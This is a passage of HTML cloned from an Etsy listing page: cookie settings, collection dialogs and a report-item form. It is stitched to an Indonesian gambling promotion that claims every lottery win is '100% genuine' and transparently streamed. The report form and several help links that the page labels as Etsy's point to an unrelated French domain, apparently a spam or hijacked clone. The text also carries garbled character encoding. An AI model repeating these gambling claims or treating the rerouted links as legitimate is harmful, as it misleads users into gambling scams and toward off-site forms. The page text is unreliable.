                    Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli.
                </div>
            </div>
        </div>
    </div>

    <script>
        function toggleFaq(element) {
            const parent = element.parentElement;
            const allItems = document.querySelectorAll('.st-faq-item');
            allItems.forEach(item => {
                if (item !== parent) item.classList.remove('active');
            });
            parent.classList.toggle('active');
        }
    </script>
</div>
</div>

    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
            <div class="wt-pt-xs-0 wt-mb-xs-8">
                <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
                    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
                    <p class="wt-screen-reader-only">Loading...</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section></div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
    <div data-listing-page-lazy-loaded-collection-section>
        <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}
            </script>
        </div>
    </div>
    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}
            </script>
            <div></div>
        </div>
    </div>
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
    
</div>
<div id="listing-page-post-add-to-cart-overlay"></div>
<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path>
                </svg>
            </span>
        </button>
        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
                <span class="wt-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                        <circle fill="transparent" cx="24" cy="24" r="21"></circle>
                    </svg>
                </span>
                Loading
    
            </div>
        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                            <span class="etsy-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path>
                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path>
                                </svg>
                            </span>
                        </div>
                        <div>
                            <div>
                                <p class="wt-banner__title">There was a problem loading the content
                </p>
                            </div>
                        </div>
                    </div>
                    <div class="wt-banner__buttons">
                        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again
</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer" class="content-wrap-inner-blank-noborder"></div>


<div data-gdpr-consent-prompt="">
    
    <script type="text/html" data-gdpr-consent-success-alert="">
        
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    
    </script>
</div>
<div data-dialog-content=""></div>
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
        <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
            <div class="wt-overlay__header gdpr-overlay-header">
                <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
            </div>
            <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                <div>
                    <div data-section="intro">
                        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
                        <ul>
                            <li>basic site functions</li>
                            <li>ensuring secure, safe transactions</li>
                            <li>secure account login</li>
                            <li>remembering account, browser, and regional preferences</li>
                            <li>remembering privacy and security settings</li>
                            <li>analysing site traffic and usage</li>
                            <li>personalised search, content, and recommendations</li>
                            <li>helping sellers understand their audience</li>
                            <li>showing relevant, targeted ads on and off Etsy</li>
                        </ul>
                        <p>
                            Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp;Similar Technologies Policy</a>
                            and our <a href="/legal/privacy">Privacy Policy</a>
                            .
                        </p>
                    </div>
                    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2>Required Cookies &amp;Technologies</h2>
                            <p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <span class="wt-text-caption">Always on</span>
                            </div>
                        </div>
                    </div>
                    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
                            <p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
                            <p class="wt-text-caption wt-mb-xs-2">
                                Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â or Ã¢â‚¬Å“sharingÃ¢â‚¬Â of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>
                                , <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>
                                , and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>
                                .
                            </p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">On
                </label>
                                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wt-overlay__footer wt-align-items-center">
                <div class="wt-overlay__footer__cancel"></div>
                <div class="wt-overlay__footer__action">
                    <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                            <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                <span class="etsy-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <circle fill="transparent" cx="12" cy="12" r="10"></circle>
                                    </svg>
                                </span>
                            </div>
                        </div>
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                            <span class="etsy-icon wt-icon--smaller-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
                                </svg>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                        </div>
                        <div>
                            <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
            <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                    <span class="etsy-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                            <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
                        </svg>
                    </span>
                </button>
                <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                    <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
                        <img src="#" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
                        <h2 class="wt-text-heading" id="collection-modal-title">
                            <span data-collections-modal-title class="">Add to collection
                </span>
                            <span data-registry-modal-title class="wt-display-none">Add to registry
                </span>
                        </h2>
                    </div>
                    <div class="collection-list-loading-container" data-spinner-container>
                        <div class="wt-spinner wt-spinner--02">
                            <div>Loading</div>
                        </div>
                    </div>
                    <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                        <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                            <p>Hmm, something went wrong.</p>
                            <p>Try that again.</p>
                        </div>
                    </div>
                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                <input type="checkbox" id="create_new_list" hidden="" />
                                <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                    <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <span class="etsy-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <p class="wt-pl-xs-2 wt-text-title-01">Create new collection
                        </p>
                                </label>
                            </span>
                        </div>
                    </fieldset>
                    <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                        <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                            <div class="wt-overlay__footer__action">
                                <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wt-display-none" data-add-collection-section data-listing-id="">
                    <div data-collection-list-add>
                        <div class="wt-overlay__header">
                            <h3 class="wt-text-heading wt-text-center-xs">Create new collection
        </h3>
                        </div>
                        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                            <div class="wt-validation wt-width-full">
                                <label class="wt-label" for="edit-list">Name</label>
                                <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                                <div class="wt-display-flex-xs wt-justify-content-space-between">
                                    <div>
                                        <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                                        <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long
                    </div>
                                    </div>
                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
                                </div>
                            </div>
                        </div>
                        <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                <legend class="wt-text-title-01 wt-mt-xs-1">Set to private?
                </legend>
                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a>
                                </p>
                            </div>
                            <div>
                                <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                                    <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-85c10778-54ad-4b54-905b-686738604312" /><label class="wt-switch__toggle" for="wt-switch-85c10778-54ad-4b54-905b-686738604312"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>
                                    <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                        <span data-toggle-private-text class="wt-text-body">Public
                            </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13 13v5h-2v-5z"/></path>
     <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                            </svg>
                                        </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-collection-list-add-footer>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>Create collection
                </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
                        <div class="wt-overlay__modal" data-overlay-modal>
                            <div class="wt-overlay__header">
                                <h2 class="wt-text-heading wt-text-center-xs">Make your collection public?

            </h2>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-space-between">
                                <div>
                                    <p>Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
                                </div>
                            </div>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
                                </div>
                            </div>
                        </div>
                    </div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
                                <div class="wt-overlay__modal" data-overlay-modal>
                                    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                                        <span class="etsy-icon wt-icon--smaller">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
                                            </svg>
                                        </span>
                                    </button>
                                    <div data-report-item-form-container="" class="">
                                        <div class="wt-overlay__header report-item-step">
                                            <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
                                        </div>
                                        <div class="wt-overlay__header report-item-step wt-display-none">
                                            <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
                                            <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
                                        </div>
                                        <form data-report-item-form="" action="https://www.arpejh.fr/" method="post">
                                            <div class="report-item-step">
     <div class="wt-select wt-mb-xs-3">
         <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
             <optgroup>
                 <option value="default" selected>Choose a reasonÃ¢â‚¬Â¦</option>
                 <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                 <option value="ip-policy">It uses my intellectual property without permission</option>
                 <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
             </optgroup>
         </select>
         <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
     </div>
     <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
         <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
         <p class="wt-mb-xs-2 prose">
             <a href="https://www.arpejh.fr/" target="_blank">Report a problem with an order
                    </a>
         </p>
     </div>
     <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
         <p class="wt-mb-xs-2 prose">
             If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>
             .
         </p>
     </div>
     <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">Review how we define handmade, vintage and supplies
                    </a>
         </div>
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">See a list of prohibited items and materials
                    </a>
         </div>
         <div class="wt-mb-xs-4">
             <a href="https://www.arpejh.fr/" target="_blank">Read our mature content policy
                    </a>
         </div>
         <div data-report-reason="" class="wt-validation">
             <fieldset class="wt-mb-xs-4">
                 <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                     <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                     <label for="flag_pornographic">It&#39;s pornographic</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                     <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                     <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                 </div>
                 <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
             </fieldset>
         </div>
     </div>
                                            </div>
                                            <div class="report-item-step wt-display-none">
     <div data-report-comment="" class="wt-validation" tabindex="0">
         <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
         <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
         <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Make sure to add more details.
                
         </div>
         <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
